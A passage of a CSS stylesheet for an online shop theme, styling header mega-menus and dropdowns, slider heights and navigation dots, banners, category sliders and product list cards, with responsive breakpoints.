.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li.w-100 a img {
  max-width: 100%;
  transition: all 300ms linear;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li.w-100 a img:hover {
  transform: scale(1.05) rotate(0.05deg);
  transition: all 300ms linear;
}
@media only screen and (min-width: 1200px) and (max-width: 1499px) {
  .header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap {
    left: -200px;
    width: 920px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap {
    left: -200px;
    width: 790px;
  }
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 {
  width: 1110px;
  left: -500px;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li {
  width: 33.33333%;
  float: left;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item {
  margin: 0 0 20px;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item h4 {
  margin-bottom: 20px;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item h4 a {
  font-size: 16px;
  color: #2b2d2f;
  text-transform: none;
  font-family: "SofiaPro-SemiBold";
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item h4 a:hover {
  color: #1f456e;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item p {
  font-size: 15px;
  font-weight: 400;
  color: #69696c;
  text-transform: none;
  line-height: 24px;
  padding: 0 50px 0 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1499px) {
  .header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item p {
    padding: 0 30px 0 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item p {
    padding: 0 10px 0 0;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1499px) {
  .header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 {
    left: -500px;
    width: 920px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 {
    left: -500px;
    width: 790px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1499px) {
  .header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.left-0px {
    left: 0px;
  }
}
.header-menu .header-horizontal-menu li.menu-dropdown:hover .mega-menu-wrap {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0);
  -o-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -webkit-transform: rotateX(0);
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
}

.header-menu.header-menu-2 li a {
  color: #fff;
}
.header-menu.header-menu-2 li:hover a {
  color: #fff;
}
.header-menu.header-menu-2 .header-menu-vertical .menu-title {
  color: #fff;
}
.header-menu.header-menu-2 .header-menu-vertical li:hover > a {
  color: #1f456e;
}

.header-menu-style-2 {
  padding: 21px 0;
  line-height: 12px;
  font-size: 13px;
}
.header-menu-style-2 li {
  padding: 0 15px;
  border-right: 1px solid #47494a;
}
.header-menu-style-2 li button {
  color: 1d1d1d;
}
.header-menu-style-2 li button:hover {
  color: #1f456e;
}
.header-menu-style-2 .pr-0 {
  padding-right: 0;
  border: 0;
}
.header-menu-style-2 ul.dropdown-menu {
  margin: 0;
  top: 28px !important;
  left: auto !important;
  right: 0 !important;
  min-width: 130px;
  overflow: hidden;
  border-radius: 0;
  border: 1px solid #ebebeb;
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 1px 7px -2px rgba(0, 0, 0, 0.3);
  transform: rotateX(90deg);
  transform-origin: center top 0;
}
.header-menu-style-2 ul.dropdown-menu li {
  display: block;
  padding: 0px 18px;
  border: 0;
}
.header-menu-style-2 ul.dropdown-menu li a {
  display: block;
  width: 100%;
  padding: 12px 10px;
  color: #47494a;
  font-size: 13px;
  clear: both;
  font-weight: 400;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border-bottom: 1px solid #ebebeb;
}
.header-menu-style-2 ul.dropdown-menu li a:hover {
  color: #1f456e;
}
.header-menu-style-2 ul.dropdown-menu li:last-child a {
  border-bottom: 0px solid #ebebeb;
}

.header-style-3 .header-nav {
  border: 0;
  padding: 0px 15px 0px 0px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-style-3 .header-nav li {
    padding: 0 10px;
  }
}
.header-style-3.header-style-4 {
  padding: 35px 0px 82px 0px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-style-3.header-style-4 .header-menu-3 .header-horizontal-menu li {
    margin-left: 25px;
  }
}

.header-menu-3 .header-horizontal-menu {
  margin-left: 15px;
}
.header-menu-3 .header-horizontal-menu li {
  float: left;
  margin-left: 32px;
  padding: 15px 0;
  position: relative;
}
.header-menu-3 .header-horizontal-menu li:first-child {
  margin-left: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu-3 .header-horizontal-menu li {
    margin-left: 14px;
  }
}
.header-menu-3 .header-horizontal-menu li a {
  display: block;
  padding: 0;
  font-weight: 400;
  font-size: 14px;
  color: #272727;
  background: transparent;
  text-transform: none;
  line-height: 24px;
  height: 24px;
  position: relative;
}
.header-menu-3 .header-horizontal-menu li:hover > a {
  color: #1f456e;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown {
  position: relative;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.main-sub-menu {
  position: absolute;
  z-index: 9;
  visibility: hidden;
  opacity: 0;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  -o-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  min-width: 205px;
  left: auto !important;
  background: #fff;
  box-shadow: 0 0 3.76px 0.24px rgba(0, 0, 0, 0.15);
  top: 54px;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li {
  display: block;
  margin: 0;
  width: 100%;
  padding: 10px 20px;
  border-bottom: 1px solid #eaeaea;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li:last-child {
  border: 0;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li a {
  color: #47494a;
  font-weight: 400;
  text-transform: none;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li a i {
  position: absolute;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li:hover > a {
  color: #1f456e;
  padding-left: 8px;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li.position-static {
  position: relative !important;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li.position-static:hover .main-sub-menu.main-sub-menu-2 {
  transform: translateY(-54px);
  opacity: 1;
  visibility: visible;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.main-sub-menu.main-sub-menu-2 {
  left: 100% !important;
  transform: translateY(-30px);
  opacity: 0;
  visibility: hidden;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown:hover .main-sub-menu {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0);
  -o-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -webkit-transform: rotateX(0);
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  padding: 0 !important;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap {
  background-color: #fff;
  display: block;
  left: -100px;
  padding: 30px 30px 30px 30px;
  position: absolute;
  text-align: left;
  top: 100%;
  width: 1010px;
  z-index: 9999;
  box-shadow: 0px 2px 9.4px 0.6px rgba(0, 0, 0, 0.06);
  opacity: 0;
  visibility: hidden;
  -o-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li {
  margin: 0;
  width: 25%;
  padding: 0px 0px;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li a {
  color: #47494a;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li li.mega-menu-title {
  padding: 0px 0px;
  margin: 0 0 5px;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li li.mega-menu-title a {
  font-size: 16px;
  color: #2b2d2f;
  text-transform: none;
  font-family: "SofiaPro-SemiBold";
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li li.mega-menu-title a:hover {
  padding: 0px 0px;
  color: #1f456e;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li li {
  width: 100%;
  padding: 0px 0px;
  overflow: hidden;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li li a {
  color: #47494a;
  font-weight: 400;
  text-transform: none;
  margin: 3px 0;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li li a:hover {
  padding-left: 10px;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li:hover > a {
  color: #1f456e;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li.w-100 {
  width: 100%;
  margin-top: 20px;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li.w-100 a {
  display: inline;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li.w-100 a:hover {
  padding: 0;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li.w-100 a img {
  max-width: 100%;
  transition: all 300ms linear;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li.w-100 a img:hover {
  transform: scale(1.05) rotate(0.05deg);
  transition: all 300ms linear;
}
@media only screen and (min-width: 1200px) and (max-width: 1499px) {
  .header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap {
    left: -200px;
    width: 920px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap {
    left: -200px;
    width: 790px;
  }
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 {
  width: 1110px;
  left: -500px;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li {
  width: 33.33333%;
  float: left;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item {
  margin: 0 0 20px;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item h4 {
  margin-bottom: 20px;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item h4 a {
  font-size: 16px;
  color: #2b2d2f;
  text-transform: none;
  font-family: "SofiaPro-SemiBold";
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item h4 a:hover {
  color: #1f456e;
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item p {
  font-size: 15px;
  font-weight: 400;
  color: #69696c;
  text-transform: none;
  line-height: 18px;
  padding: 0 50px 0 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1499px) {
  .header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item p {
    padding: 0 30px 0 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 li .custom-single-item p {
    padding: 0 10px 0 0;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1499px) {
  .header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 {
    left: -500px;
    width: 920px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.mega-menu-wrap-2 {
    left: -400px;
    width: 790px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1499px) {
  .header-menu-3 .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap.left-0px {
    left: 0px;
  }
}
.header-menu-3 .header-horizontal-menu li.menu-dropdown:hover .mega-menu-wrap {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0);
  -o-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -webkit-transform: rotateX(0);
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
}

.header-menu.header-menu-style-3 {
  border: 0;
}
.header-menu.header-menu-style-3 .header-menu-vertical {
  position: relative;
  z-index: 9;
  border: 1px solid #5189fc;
  border-radius: 5px;
  padding: 0 20px;
}
.header-menu.header-menu-style-3 .header-menu-vertical .menu-title {
  height: auto;
  line-height: 18px;
  background-color: transparent;
  padding-left: 35px;
  padding-top: 6px;
  padding-bottom: 6px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu.header-menu-style-3 .header-menu-vertical .menu-title {
    padding-left: 16px;
  }
}
.header-menu.header-menu-style-3 .header-menu-vertical .menu-title:before {
  content: "";
  display: inline-block;
  font-size: 21px;
  font-family: "Linearicons-Free";
  font-weight: 400;
  line-height: 40px;
  margin-right: 10px;
  position: absolute;
  left: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu.header-menu-style-3 .header-menu-vertical .menu-title:before {
    left: 8px;
  }
}
.header-menu.header-menu-style-3 .header-menu-vertical .menu-title:after {
  content: "";
  display: inline-block;
  font-size: 12px;
  font-family: "Ionicons";
  font-weight: 400;
  position: absolute;
  margin-left: 7px;
  float: right;
  line-height: 48px;
  top: 0;
  position: absolute;
  right: 10px;
}
.header-menu.header-menu-style-3 .header-menu-vertical .menu-content {
  width: 280px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu.header-menu-style-3 .header-menu-vertical .menu-content {
    width: 230px;
  }
}
.header-menu.header-menu-style-3 .search-element input {
  background-color: #fff;
}
.header-menu.header-menu-style-3 .search-element button {
  background-color: #f7d807;
  color: #272727;
}
.header-menu.header-menu-style-3 .search-element button:hover {
  background-color: #272727;
  color: #fff;
}
.header-menu.header-menu-style-3 .header-tools .cart-info a {
  color: #fff;
  margin-top: 10px;
  display: inline-block;
}
.header-menu.header-menu-style-3 .header-tools .cart-info a:before {
  background-color: #f7d807;
  color: #272727;
}
.header-menu.header-menu-style-3 .header-tools .cart-info a:hover {
  color: #fff;
}
.header-menu.header-menu-style-3 .header-bottom {
  background: #fff;
  padding: 13px 20px;
  border-radius: 5px;
  margin-top: -60px;
  position: relative;
}
.header-menu.header-menu-style-3 .header-bottom .header-menu-vertical {
  border: 0px;
}
.header-menu.header-menu-style-3 .header-bottom .header-menu-vertical .menu-title {
  color: #272727;
}
.header-menu.header-menu-style-3 .header-bottom .header-tools .cart-info a {
  color: #272727;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu.header-menu-style-3 .header-bottom .header-tools .cart-info a {
    margin-right: 20px;
  }
}
.header-menu.header-menu-style-3 .header-bottom .header-tools .cart-info a:hover {
  color: #1f456e;
}
.header-menu.header-menu-style-3 .header-bottom .header-tools .cart-info a.bag {
  margin: 0;
}

.header-style-4 .header-menu-3 .header-horizontal-menu li a {
  color: #fff;
}

.contact-link .phone {
  color: #fff;
  float: right;
  padding-left: 51px;
  position: relative;
  text-align: left;
}
.contact-link .phone p {
  display: block;
  font-size: 13px;
  line-height: 24px;
}
.contact-link .phone a {
  font-size: 17px;
  font-weight: 700;
  color: #fff;
}
.contact-link .phone:before {
  content: "";
  background: url(../images/icons/icon-contact-nav.png) no-repeat 100% 100%;
  position: absolute;
  top: 6px;
  left: 0;
  width: 39px;
  height: 39px;
  display: inline-block;
}

.slider-height-1 {
  height: 460px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-1 {
    height: 360px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-height-1 {
    height: 300px;
  }
}

.slider-height-2 {
  height: 480px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-2 {
    height: 350px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-height-2 {
    height: 300px;
  }
}

@media only screen and (max-width: 766px) {
  .slider-height-2 {
    height: 280px !important;
  }
}

@media only screen and (max-width: 390px) {
  .slider-height-2 {
    height: 200px !important;
  }
}

.slider-height-3 {
  height: 475px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-3 {
    height: 430px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-height-3 {
    height: 300px;
  }
}

.slider-height-4 {
  height: 530px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-4 {
    height: 430px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-height-4 {
    height: 300px;
  }
}

.slider-area .bg-img {
  background-position: center center;
  background-size: cover;
  position: relative;
  z-index: 1;
  background-color: #bebebe;
}
.slider-area .bg-img:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: #fff;
  z-index: -1;
  opacity: 0;
}
.slider-area .bg-img .slider-content-1 p {
  display: block;
  font-size: 20px;
  color: #585858;
  font-weight: 300;
  line-height: 24px;
  margin-top: 25px;
  margin-bottom: 50px;
}
@media only screen and (max-width: 479px) {
  .slider-area .bg-img .slider-content-1 p {
    font-size: 18px;
    margin-bottom: 25px;
  }
}
.slider-area .bg-img .slider-content-1 h1 {
  font-size: 48px;
  font-weight: 700;
  line-height: 1;
  color: #272727;
  font-family: "SofiaPro-SemiBold";
}
@media only screen and (max-width: 767px) {
  .slider-area .bg-img .slider-content-1 h1 {
    font-size: 32px;
  }
}
@media only screen and (max-width: 479px) {
  .slider-area .bg-img .slider-content-1 h1 {
    font-size: 28px;
  }
}
.slider-area .bg-img .slider-content-1 a {
  width: 140px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  display: inline-block;
  background-color: #146CDA;
  color: #fff;
  font-weight: 700;
  border-radius: 5px;
  font-size: 14px;
}
.slider-area .bg-img .slider-content-1 a:hover {
  background-color: #272727;
}
.slider-area .slick-dots {
  position: absolute;
  top: auto;
  left: 50%;
  margin-left: -36px;
  bottom: 30px;
  z-index: 1;
}
.slider-area .slick-dots li {
  font-size: 0;
  width: 14px;
  height: 14px;
  background: #fff;
  margin: 0 5px;
  border-radius: 50%;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
.slider-area .slick-dots li.slick-active {
  background: #1f456e;
}
.slider-area .slick-dots li:hover {
  background: #1f456e;
}
.slider-area.slider-dots-style-2 .slick-dots {
  left: 70px;
  margin-left: 0px;
}
@media only screen and (max-width: 767px) {
  .slider-area.slider-dots-style-2 .slick-dots {
    left: 50%;
    margin-left: -36px;
  }
}
.slider-area.slider-dots-style-3 .slick-dots {
  left: 10%;
}
@media only screen and (max-width: 767px) {
  .slider-area.slider-dots-style-3 .slick-dots {
    left: 50%;
    margin-left: -36px;
  }
}

.slider-nav-style-1 .slick-arrow {
  position: absolute;
  top: -44px;
  right: 0;
  background: #fff;
  padding-left: 30px;
  font-size: 16px;
  z-index: 1;
}
.slider-nav-style-1 .slick-arrow i {
  cursor: pointer;
  webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.slider-nav-style-1 .slick-arrow i:hover {
  color: #1f456e;
}
.slider-nav-style-1 .slick-arrow.next {
  right: 0;
}
.slider-nav-style-1 .slick-arrow.prev {
  right: 17px;
  z-index: 2;
}
.slider-nav-style-1.slider-nav-style-4 .slick-arrow {
  top: -45px;
}
.slider-nav-style-1.slider-nav-style-5 .slick-arrow {
  top: -54px;
}

.slider-nav-style-2 .slick-arrow {
  position: absolute;
  top: -44px;
  right: 0;
  background: #f4f4f4;
  padding-left: 30px;
  font-size: 16px;
  z-index: 1;
}
.slider-nav-style-2 .slick-arrow i {
  cursor: pointer;
  webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.slider-nav-style-2 .slick-arrow i:hover {
  color: #1f456e;
}
.slider-nav-style-2 .slick-arrow.next {
  right: 15px;
}
.slider-nav-style-2 .slick-arrow.prev {
  right: 32px;
  z-index: 2;
}

.slider-nav-style-3 .slick-arrow {
  position: absolute;
  top: -48px;
  right: 0;
  background: #fff;
  font-size: 16px;
  z-index: 1;
}
.slider-nav-style-3 .slick-arrow i {
  cursor: pointer;
  webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.slider-nav-style-3 .slick-arrow i:hover {
  color: #1f456e;
}
.slider-nav-style-3 .slick-arrow.next {
  right: 15px;
}
.slider-nav-style-3 .slick-arrow.prev {
  right: 32px;
  z-index: 2;
}

.static-area .static-area-wrap {
  border: 1px solid #e5e5e5;
  padding: 30px 0;
}
.static-area .static-area-wrap .col-lg-3 {
  padding: 0;
}
.static-area .single-static {
  position: relative;
  display: flex;
  align-items: flex-start;
  padding: 0px 30px 0px 30px;
  border-left: 1px solid #f2f2f2;
}
@media only screen and (max-width: 767px) {
  .static-area .single-static {
    padding: 0px 30px 0px 30px;
  }
}
.static-area .single-static img {
  flex: 0 0 auto;
  margin: 0;
  margin-right: 15px;
}
.static-area .single-static .single-static-meta h4 {
  color: #272727;
  font-size: 14px;
  font-weight: 700;
  text-transform: none;
  line-height: 24px;
  margin-bottom: 5px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .static-area .single-static .single-static-meta h4 {
    font-size: 14px;
  }
}
.static-area .single-static .single-static-meta p {
  line-height: 17px;
  color: #9d9c9c;
  font-size: 13px;
  font-weight: 300;
  margin: 0;
}

.banner-area .banner-wrapper {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.banner-area .banner-wrapper img {
  width: 100%;
  transition: all 300ms linear;
}
.banner-area .banner-wrapper:hover img {
  transition: all 300ms linear;
}
.banner-area .banner-wrapper:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0 auto;
  z-index: 1;
  pointer-events: none;
  transition: all 300ms linear;
}
.banner-area .banner-wrapper:hover::before {
  box-shadow: 0 0 0 15px rgba(0, 0, 0, 0.1) inset;
}

.banner-area.banner-area-2 .banner-wrapper {
  margin: 0;
}
.banner-area.banner-area-2 .banner-wrapper:first-child {
  margin-bottom: 15px;
}

.popular-categories-area .popular-category-slider-wrapper {
  margin-left: -15px;
  margin-right: -15px;
}
.popular-categories-area .popular-category-slider-wrapper .single-slider-item {
  padding: 0 15px;
}
.popular-categories-area .popular-category-slider-wrapper .category-slider-bg {
  background-color: #fff;
}
.popular-categories-area .popular-category-slider-wrapper .category-slider-bg .category-discript {
  padding: 30px 25px;
}
.popular-categories-area .popular-category-slider-wrapper .thumb-category {
  position: relative;
  overflow: hidden;
}
.popular-categories-area .popular-category-slider-wrapper .thumb-category img {
  width: 100%;
  transition: all 300ms linear;
}
.popular-categories-area .popular-category-slider-wrapper .thumb-category:hover img {
  transition: all 300ms linear;
  transform: scale(1.035) rotate(0.05deg);
}
.popular-categories-area .popular-category-slider-wrapper .category-discript {
  padding-top: 20px;
  padding-left: 15px;
}
.popular-categories-area .popular-category-slider-wrapper .category-discript h4 {
  font-size: 15px;
  text-transform: none;
  color: #272727;
  display: block;
  line-height: 1;
  margin: 5px 0px 20px 0px;
}
.popular-categories-area .popular-category-slider-wrapper .category-discript li {
  display: block;
}
.popular-categories-area .popular-category-slider-wrapper .category-discript a {
  color: #9d9c9c;
  font-size: 13px;
  line-height: 24px;
  display: block;
  text-transform: none;
}
.popular-categories-area .popular-category-slider-wrapper .category-discript a:hover {
  color: #1f456e;
}
.popular-categories-area .popular-category-slider-wrapper .category-discript a.view-all-btn {
  display: block;
  margin-top: 10px;
  font-size: 14px;
  line-height: 24px;
  color: #1f456e;
  border-radius: 5px;
}
.popular-categories-area .popular-category-slider-wrapper .category-discript a.view-all-btn:hover {
  color: #1f456e;
}
.popular-categories-area.popular-categories-area-2 .section-title h2 {
  background-color: #f4f4f4;
}
.popular-categories-area.popular-categories-area-2 .slider-nav-style-2 .slick-arrow {
  background-color: #f4f4f4;
}
.popular-categories-area.popular-categories-area-2 .popular-category-slider-wrapper .category-discript {
  padding-top: 0px;
  padding-left: 0px;
  background: #fff;
}
.popular-categories-area.popular-categories-area-2 .popular-category-slider-wrapper .category-discript h4 {
  font-size: 15px;
  padding: 18px 0 19px 20px;
  color: #fff;
  background: #1f456e;
  font-weight: 700;
  width: 100%;
  margin: 0px 0px 20px 0px;
  display: inline-block;
}
.popular-categories-area.popular-categories-area-2 .popular-category-slider-wrapper .category-discript ul {
  padding: 0 0 0 20px;
}
.popular-categories-area.popular-categories-area-2 .popular-category-slider-wrapper .category-discript a.view-all-btn {
  line-height: 24px;
  color: #1f456e;
  border-radius: 5px;
  padding: 0 0 20px 20px;
}

.list-product {
  position: relative;
  background: #fff;
  transition: all 300ms linear;
  padding: 2%;
}
.list-product .product-inner {
  position: relative;
}
.list-product:before {
  content: "";
  background: #f2f2f2;
  width: 1px;
  height: 92%;
  position: absolute;
  top: 2px;
  right: 2px;
  z-index: 1;
}
.list-product .img-block {
  position: relative;
}
.list-product .img-block img {
  width: 100%;
  margin: 0;
  transition: all 300ms linear;
}
.list-product .img-block .second-img {
  position: absolute;
  opacity: 0;
  transition: all 300ms linear;
  left: 0;
  max-width: 100%;
  opacity: 0;
  position: absolute;
  top: 0;
}
.list-product:hover .product-inner {
  z-index: 3;
  border-radius: 5px;
  box-shadow: 0px 0px 4.65px 0.35px rgba(0, 0, 0, 0.2);
}
.list-product:hover .second-img {
  opacity: 1;
  visibility: visible;
}
.list-product:hover .add-to-link {
  opacity: 1;
  visibility: visible;
  transform: translateY(0) translateZ(0);
}
.list-product .new {
  position: absolute;
  top: 10px !important;
  left: 15px;
  display: inline-block;
  color: #272727;
  background: #f7d807;
  padding: 0;
  width: 45px;
  text-align: center;
  line-height: 20px;
  height: 22px;
  font-size: 11px;
  text-transform: none;
  text-align: center;
  z-index: 4;
  border-radius: 5px;
  font-weight: 600;
}
.list-product .product-decs {
  padding: 15px;
}
.list-product .product-decs a {
  font-size: 11px;
  text-transform: uppercase;
  color: #9d9c9c;
  line-height: 1;
  margin-bottom: 10px;
  display: inline-block;
}
.list-product .product-decs a:hover {
  color: #272727;
}
.list-product .product-decs h2 {
  font-weight: 400;
  margin: 0;
  line-height: 1;
}
.list-product .product-decs h2 a {
  line-height: 20px;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  color: #272727;
  text-transform: none;
}
.list-product .product-decs h2 a:hover {
  color: #1f456e;
}
.list-product .product-decs .pricing-meta {
  line-height: 20px;
  transition: all 300ms linear;
  margin-bottom: 20px;
}
.list-product .product-decs .pricing-meta li {
  color: #96989c;
  font-weight: 400;
  margin-right: 5px;
  font-size: 12px;
}
.list-product .product-decs .pricing-meta li.old-price {
  text-decoration: line-through;
}
.list-product .product-decs .pricing-meta li.old-price.not-cut {
  text-decoration: none;
  color: #1d1d1d;
  font-size: 16px;
  font-weight: 600;
}
.list-product .product-decs .pricing-meta li.current-price {
  font-weight: 700;
  color: #272727;
  font-size: 16px;
}
.list-product .product-decs .pricing-meta li.discount-price {
  display: inline-block;
  vertical-align: top;
  color: #fff;
  background: #eb2606;
  padding: 0 4px;
  border-radius: 5px;
  text-align: center;
  line-height: 20px;
  height: 20px;
  font-size: 12px;
  font-weight: 700;
  text-transform: none;
  text-align: center;
  z-index: 4;
  margin-left: 2px;
}
.list-product .add-to-link {
  position: absolute;
  right: 15px;
  top: 15px;
  line-height: 1;
  font-size: 0;
  visibility: hidden;
  opacity: 0;
  transform: translateX(25px) translateZ(0);
  -webkit-transform: translateX(25px) translateZ(0);
  perspective: 800px;
